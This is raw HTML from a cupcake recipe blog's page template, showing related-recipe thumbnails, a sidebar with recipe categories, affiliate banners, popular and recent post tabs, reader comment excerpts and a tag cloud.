<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Snowflake Chocolate Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/christmas-holly-cupcake/' class='relThumWrap noLightbox' aria-label='Link to: Christmas Holly Cupcake'><span class='related_image_wrap' data-avia-related-tooltip="Christmas Holly Cupcake"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/12/SnowflakeCupcakes-300px.jpg" class="wp-image-8400 avia-img-lazy-loading-8400 attachment-square size-square wp-post-image" alt="Snowflake Chocolate Cupcakes" title="Snowflake Chocolate Cupcakes" decoding="async" loading="lazy" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Christmas Holly Cupcake</strong></a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/double-gingerbread-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Double Gingerbread Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Double Gingerbread Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/12/SnowflakeCupcakes-300px.jpg" class="wp-image-8400 avia-img-lazy-loading-8400 attachment-square size-square wp-post-image" alt="Snowflake Chocolate Cupcakes" title="Snowflake Chocolate Cupcakes" decoding="async" loading="lazy" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Double Gingerbread Cupcakes</strong></a></div></div></div>


<div class='comment-entry post-entry'>


</div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  smartphones_sidebar_active alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="text-28" class="widget clearfix widget_text"><h3 class="widgettitle">Cupcake Recipe of the Week</h3>			<div class="textwidget"><p><a href="https://thecupcakedailyblog.com/super-moist-chocolate-cupcakes/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9756" src="https://thecupcakedailyblog.com/wp-content/uploads/2017/07/Super-Moist-Chocolate-Cupcakes.jpg" width="1200" height="1800" /></a><br />
<a href="https://thecupcakedailyblog.com/super-moist-chocolate-cupcakes/"><strong>Super Moist Chocolate Cupcakes</strong></a><br />
Here are the best homemade chocolate cupcakes! Moist, rich, soft, and so easy to make from scratch with buttercream frosting!</p>
</div>
		<span class="seperator extralight-border"></span></section><section class="widget clearfix thecu-widget"><a href="https://www.dpbolvw.net/5c81js0ys-FMLNMNHJFHGKOGLIN" target="_blank" decoding="async" src="https://www.tqlkg.com/n2117z15u-yJQPRQRLNJLKOSKPMR" alt="Shop at Zappos.com" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.tqlkg.com/n2117z15u-yJQPRQRLNJLKOSKPMR" alt="Shop at Zappos.com" border="0"/></a><a href="https://www.jdoqocy.com/po72r09608OVUWVWQSOQQRWRWVP" target="_blank" decoding="async" src="https://www.ftjcfx.com/bj108wquiom7EDFEF9B799AFAFE8" alt="Handmade Artisan Crafted Gemstone Jewelry" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.ftjcfx.com/bj108wquiom7EDFEF9B799AFAFE8" alt="Handmade Artisan Crafted Gemstone Jewelry" border="0"/></a><span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-3" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/cupcakedailyblog" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="categories-2" class="widget clearfix widget_categories"><h3 class="widgettitle">Cupcake Recipe Categories</h3><form action="https://thecupcakedailyblog.com" method="get"><label class="screen-reader-text" for="cat">Cupcake Recipe Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="131">Baby Shower Cupcakes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="101">Birthday Cupcakes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="106">Boozy Cupcakes&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="67">Bridal Cupcakes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="45">Caramel Cupcakes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="89">Cath Kidston Inspired&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="47">Chocolate Cupcakes&nbsp;&nbsp;(403)</option>
	<option class="level-0" value="10">Christmas Cupcakes&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="87">Creative Cupcakes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="66">Cupcake Couture&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="8">Cupcake Decoration&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="63">Cupcake Ideas&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="68">Cupcake Inspiration&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="194">Cupcake Photography&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="12">Cupcake Recipes&nbsp;&nbsp;(1,450)</option>
	<option class="level-0" value="9">Cupcake Videos&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="7">Cupcakes&nbsp;&nbsp;(449)</option>
	<option class="level-0" value="212">Cute Cupcakes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="108">Delicious Cupcakes&nbsp;&nbsp;(165)</option>
	<option class="level-0" value="36">DIY Cupcake&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="180">Easter Cupcakes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="388">Easy Cupcake Recipes&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="52">Elegant Cupcakes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="172">Festive Cupcakes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="74">Floral Cupcakes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="464">Gingerbread Cupcakes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="340">Gluten Free Cupcakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="11">Gourmet Cupcakes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="73">Halloween Cupcakes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="173">Holiday Cupcakes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Indulgent Cupcakes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="77">Irresistible Cupcakes&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="383">Lo Calorie Cupcake&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="545">Mocha Cupcakes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="501">Nutella&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="557">Peanut Butter Cupcakes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="30">Pretty Cupcakes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="42">Red Velvet Cupcakes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="59">Salted Caramel Cupcakes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="389">Skinny Cupcake Recipes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="541">Strawberry Cupcakes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="242">Valentine Cupcakes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="76">Vegan Cupcakes&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="197">Vintage Cupcakes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3">Wedding Cupcakes&nbsp;&nbsp;(26)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
<span class="seperator extralight-border"></span></section><section id="avia-instagram-feed-2" class="widget clearfix avia-widget-container avia-instagram-feed avia_no_block_preview"><h3 class="widgettitle">Instagram</h3><p class="av-instagram-errors-msg">No images available at the moment</p><a class="av-instagram-follow avia-button" href="https://instagram.com/cupcakedaily" rel="me nofollow sponsored" target="_blank">Follow Us!</a><span class="seperator extralight-border"></span></section><section id="avia_combo_widget-3" class="widget clearfix avia-widget-container avia_combo_widget avia_no_block_preview"><div class="tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1"><div class="tab widget_tab_popular first_tab active_tab "><span>Popular</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Blueberry Lime Cupcakes" href="https://thecupcakedailyblog.com/blueberry-lime-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-36x36.jpg" class="wp-image-6760 avia-img-lazy-loading-6760 attachment-widget size-widget wp-post-image" alt="Blueberry Lime Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Blueberry Lime Cupcakes" href="https://thecupcakedailyblog.com/blueberry-lime-cupcakes/">Blueberry Lime Cupcakes</a><span class="news-time">March 11, 2013 - 6:24 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px.jpg" class="wp-image-4869 avia-img-lazy-loading-4869 attachment-widget size-widget wp-post-image" alt="Salted Caramel Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-cupcakes/">Salted Caramel Cupcakes</a><span class="news-time">August 31, 2012 - 7:06 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Mocha Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-mocha-cupcakes-2/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px.jpg" class="wp-image-6348 avia-img-lazy-loading-6348 attachment-widget size-widget wp-post-image" alt="Salted Caramel Mocha Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Mocha Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-mocha-cupcakes-2/">Salted Caramel Mocha Cupcakes</a><span class="news-time">March 21, 2015 - 4:19 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Halloween Cupcakes" href="https://thecupcakedailyblog.com/halloween-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-36x36.jpg" class="wp-image-7069 avia-img-lazy-loading-7069 attachment-widget size-widget wp-post-image" alt="Halloween Ghost Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Halloween Cupcakes" href="https://thecupcakedailyblog.com/halloween-cupcakes/">Halloween Cupcakes</a><span class="news-time">October 8, 2012 - 2:59 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Valentine&#8217;s Day Raspberry Ripple Cupcakes" href="https://thecupcakedailyblog.com/valentines-day-raspberry-ripple-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-36x36.jpg" class="wp-image-7064 avia-img-lazy-loading-7064 attachment-widget size-widget wp-post-image" alt="Valentine&#039;s Day Raspberry Ripple Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Valentine&#8217;s Day Raspberry Ripple Cupcakes" href="https://thecupcakedailyblog.com/valentines-day-raspberry-ripple-cupcakes/">Valentine&#8217;s Day Raspberry Ripple Cupcakes</a><span class="news-time">January 6, 2013 - 2:01 pm</span></div></div></li></ul></div><div class="tab widget_tab_recent"><span>Recent</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/saltedcaramelcupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/Salted_Caramel_Cupcakes-300px.jpg" class="wp-image-9899 avia-img-lazy-loading-9899 attachment-widget size-widget wp-post-image" alt="Salted Caramel Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/saltedcaramelcupcakes/">Salted Caramel Cupcakes</a><span class="news-time">February 10, 2018 - 2:05 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Homemade Chocolate Frosting" href="https://thecupcakedailyblog.com/homemade-chocolate-frosting/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/Homemade-Chocolate-Frosting-300px.jpg" class="wp-image-9896 avia-img-lazy-loading-9896 attachment-widget size-widget wp-post-image" alt="Homemade Chocolate Frosting" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Homemade Chocolate Frosting" href="https://thecupcakedailyblog.com/homemade-chocolate-frosting/">Homemade Chocolate Frosting</a><span class="news-time">February 9, 2018 - 1:15 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: White Chocolate Cupcakes" href="https://thecupcakedailyblog.com/white-chocolate-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/White-Chocolate-Cupcakes-300px.jpg" class="wp-image-9867 avia-img-lazy-loading-9867 attachment-widget size-widget wp-post-image" alt="White Chocolate Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: White Chocolate Cupcakes" href="https://thecupcakedailyblog.com/white-chocolate-cupcakes/">White Chocolate Cupcakes</a><span class="news-time">February 8, 2018 - 4:20 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Chocolate Chip Cookie Cupcakes" href="https://thecupcakedailyblog.com/chocolatechip-cookie-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/ChocolateChip-Cookie-Cupcakes-300px.jpg" class="wp-image-9828 avia-img-lazy-loading-9828 attachment-widget size-widget wp-post-image" alt="Chocolate Chip Cookie Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Chocolate Chip Cookie Cupcakes" href="https://thecupcakedailyblog.com/chocolatechip-cookie-cupcakes/">Chocolate Chip Cookie Cupcakes</a><span class="news-time">February 7, 2018 - 12:57 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Chocolate Babycakes with Raspberry Sauce" href="https://thecupcakedailyblog.com/chocolate-babycakes-with-raspberry-sauce/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2017/06/chocolate-babycakes-with-raspberry-sauce-300px.jpg" class="wp-image-9817 avia-img-lazy-loading-9817 attachment-widget size-widget wp-post-image" alt="Chocolate Babycakes with Raspberry Sauce" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Chocolate Babycakes with Raspberry Sauce" href="https://thecupcakedailyblog.com/chocolate-babycakes-with-raspberry-sauce/">Chocolate Babycakes with Raspberry Sauce</a><span class="news-time">February 6, 2018 - 12:57 am</span></div></div></li></ul></div><div class="tab widget_tab_comments"><span>Comments</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class="news-link" title="Mini Cheesecake Cupcakes with Raspberry Topping" href="https://thecupcakedailyblog.com/mini-cheesecake-cupcakes-with-raspberry-topping/#comment-28900"><span class="news-thumb"><img alt='Samaresh Biswal' src='https://secure.gravatar.com/avatar/9cc6252ad94796f5fbb30611e16bd342a0ecc21fa41c39f4ddfaefef3ae2a0d4?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/9cc6252ad94796f5fbb30611e16bd342a0ecc21fa41c39f4ddfaefef3ae2a0d4?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Hi ,
Yes fruit topping enhances the dessert Thanks for...<span class="news-time">February 1, 2018 - 2:26 am by Samaresh Biswal</span></strong></a></li><li class="news-content"><a class="news-link" title="Party Piñata Cupcakes" href="https://thecupcakedailyblog.com/party-pinata-cupcakes/#comment-26088"><span class="news-thumb"><img alt='Candace Babcock' src='https://secure.gravatar.com/avatar/b3939e58f7665ab03b50c887227d45a41a5b48a332bb3677007800a39c6774c1?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b3939e58f7665ab03b50c887227d45a41a5b48a332bb3677007800a39c6774c1?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Hello,
I'm just wondering how long the sprinkles stay nicely...<span class="news-time">June 3, 2017 - 12:52 pm by Candace Babcock</span></strong></a></li><li class="news-content"><a class="news-link" title="Almond Flour Chocolate Cupcakes" href="https://thecupcakedailyblog.com/almond-flour-chocolate-cupcakes/#comment-26043"><span class="news-thumb"><img alt='Effie J. Sorg' src='https://secure.gravatar.com/avatar/4e54769cfc497cbab285450a88e9ca54e72e6b6672480dd71dc1396c3fdf787a?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e54769cfc497cbab285450a88e9ca54e72e6b6672480dd71dc1396c3fdf787a?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">love anything with almonds in. These chocolate cupcakes...<span class="news-time">May 31, 2017 - 5:41 am by Effie J. Sorg</span></strong></a></li><li class="news-content"><a class="news-link" title="Pomegranate Pistachio Cupcakes  with Greek Yogurt Buttercream" href="https://thecupcakedailyblog.com/pomegranate-pistachio-cupcakes-greek-yogurt-buttercream/#comment-23735"><span class="news-thumb"><img alt='Kitty' src='https://secure.gravatar.com/avatar/97e16625f3f8d8d6b1e878e9b36105247bb2b696dc65a7b675572585644f9b15?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/97e16625f3f8d8d6b1e878e9b36105247bb2b696dc65a7b675572585644f9b15?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Thanks for featuring my recipe!<span class="news-time">February 2, 2017 - 11:21 am by Kitty</span></strong></a></li><li class="news-content"><a class="news-link" title="Pomegranate Pistachio Cupcakes  with Greek Yogurt Buttercream" href="https://thecupcakedailyblog.com/pomegranate-pistachio-cupcakes-greek-yogurt-buttercream/#comment-23682"><span class="news-thumb"></span><strong class="news-headline">[&#8230;] Pomegranate Pistachio Cupcakes with Greek Yogurt...<span class="news-time">February 1, 2017 - 12:20 am by Pomegranate Pistachio Cupcakes with Greek Yogurt Buttercream | The Cupcake Daily Blog</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Tags</span></div><div class='tab_content tagcloud '><a href="https://thecupcakedailyblog.com/tag/baking/" class="tag-cloud-link tag-link-394 tag-link-position-1" style="font-size: 12px;">Baking</a>
<a href="https://thecupcakedailyblog.com/tag/banana-cupcakes/" class="tag-cloud-link tag-link-146 tag-link-position-2" style="font-size: 12px;">Banana Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/blueberry-cupcakes/" class="tag-cloud-link tag-link-86 tag-link-position-3" style="font-size: 12px;">Blueberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/boozy-cupcakes/" class="tag-cloud-link tag-link-528 tag-link-position-4" style="font-size: 12px;">Boozy Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/bridal-cupcakes/" class="tag-cloud-link tag-link-520 tag-link-position-5" style="font-size: 12px;">Bridal Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/buttercream/" class="tag-cloud-link tag-link-392 tag-link-position-6" style="font-size: 12px;">Buttercream</a>
<a href="https://thecupcakedailyblog.com/tag/caramel-cupcakes/" class="tag-cloud-link tag-link-514 tag-link-position-7" style="font-size: 12px;">Caramel Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/carrot-cupcakes/" class="tag-cloud-link tag-link-347 tag-link-position-8" style="font-size: 12px;">Carrot Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cheesecake-cupcakes/" class="tag-cloud-link tag-link-547 tag-link-position-9" style="font-size: 12px;">Cheesecake Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cheesecake-cupcakes-recipe/" class="tag-cloud-link tag-link-23 tag-link-position-10" style="font-size: 12px;">Cheesecake Cupcakes Recipe</a>
<a href="https://thecupcakedailyblog.com/tag/chocolate-cupcakes/" class="tag-cloud-link tag-link-515 tag-link-position-11" style="font-size: 12px;">Chocolate Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/christmas-cupcakes/" class="tag-cloud-link tag-link-507 tag-link-position-12" style="font-size: 12px;">Christmas Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cream-cheese-frosting/" class="tag-cloud-link tag-link-80 tag-link-position-13" style="font-size: 12px;">Cream Cheese Frosting</a>
<a href="https://thecupcakedailyblog.com/tag/creative-cupcakes/" class="tag-cloud-link tag-link-526 tag-link-position-14" style="font-size: 12px;">Creative Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-decoration/" class="tag-cloud-link tag-link-505 tag-link-position-15" style="font-size: 12px;">Cupcake Decoration</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-ideas/" class="tag-cloud-link tag-link-518 tag-link-position-16" style="font-size: 12px;">Cupcake Ideas</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-inspiration/" class="tag-cloud-link tag-link-521 tag-link-position-17" style="font-size: 12px;">Cupcake Inspiration</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-recipes/" class="tag-cloud-link tag-link-509 tag-link-position-18" style="font-size: 12px;">Cupcake Recipes</a>
<a href="https://thecupcakedailyblog.com/tag/cupcakes/" class="tag-cloud-link tag-link-504 tag-link-position-19" style="font-size: 12px;">Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/dairy-free-cupcakes/" class="tag-cloud-link tag-link-386 tag-link-position-20" style="font-size: 12px;">Dairy Free Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/decorating-ideas/" class="tag-cloud-link tag-link-16 tag-link-position-21" style="font-size: 12px;">Decorating Ideas</a>
<a href="https://thecupcakedailyblog.com/tag/delicious-cupcakes/" class="tag-cloud-link tag-link-529 tag-link-position-22" style="font-size: 12px;">Delicious Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/easy-cupcake-recipes/" class="tag-cloud-link tag-link-538 tag-link-position-23" style="font-size: 12px;">Easy Cupcake Recipes</a>
<a href="https://thecupcakedailyblog.com/tag/festive-cupcakes/" class="tag-cloud-link tag-link-531 tag-link-position-24" style="font-size: 12px;">Festive Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gingerbread-cupcakes/" class="tag-cloud-link tag-link-75 tag-link-position-25" style="font-size: 12px;">Gingerbread Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gluten-free-cupcakes/" class="tag-cloud-link tag-link-536 tag-link-position-26" style="font-size: 12px;">Gluten Free Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gourmet-cupcakes/" class="tag-cloud-link tag-link-508 tag-link-position-27" style="font-size: 12px;">Gourmet Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/halloween-cupcakes/" class="tag-cloud-link tag-link-522 tag-link-position-28" style="font-size: 12px;">Halloween Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/holiday-cupcakes/" class="tag-cloud-link tag-link-532 tag-link-position-29" style="font-size: 12px;">Holiday Cupcakes</a>
